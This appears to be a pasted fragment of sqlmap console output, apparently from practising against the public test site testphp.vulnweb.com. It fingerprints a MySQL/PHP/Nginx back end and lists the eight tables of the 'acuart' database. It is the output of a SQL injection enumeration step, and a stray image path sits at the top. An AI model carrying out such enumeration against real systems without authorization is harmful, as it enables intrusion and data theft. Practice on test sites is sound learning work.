 [09:36:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[09:36:19] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[09:36:19] [INFO] fetched data logged to text files under '/home/ilak23/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 09:36:19 /2024-06-10/